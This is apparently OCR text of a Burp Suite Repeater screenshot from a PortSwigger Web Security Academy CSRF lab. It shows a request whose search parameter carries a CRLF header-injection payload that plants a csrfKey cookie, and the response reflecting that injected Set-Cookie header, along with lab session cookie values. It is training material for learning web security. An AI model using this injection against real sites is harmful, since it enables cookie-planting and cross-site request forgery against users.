 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://ac911f721fca9815c0d2313e004300d7.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?search=1%0d%0aSet-Cookie:%20csrfKey=Hvaz2d1G1c2kErjpM5OhNOiGzAX9Q79b HTTP/1.1
2 Host: ac911f721fca9815c0d2313e004300d7.web-security-academy.net
3 Connection: close
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96", "Microsoft Edge";v="96"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36 Edg/96.0.1054.53
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac911f721fca9815c0d2313e004300d7.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
17 Cookie: csrfKey=Hvaz2d1G1c2kErjpM5OhNOiGzAX9Q79b; session=jacEbYQkzOyopznOcP5XeIvwRlERPx3e
18
19
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=1
3 Set-Cookie: csrfKey=Hvaz2d1G1c2kErjpM5OhNOiGzAX9Q79b; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 3203
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is tied to non-session cookie
</h2>
23 <a id='exploit-link' class='button' target='_blank' href='https://exploit-ac7f1ff61f769
24 <a class=link-back href='https://portswigger.net/web-security/csrf/lab-token-tied-to-no
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.
? Search... 0 matches
Done 3,405 bytes | 400 millis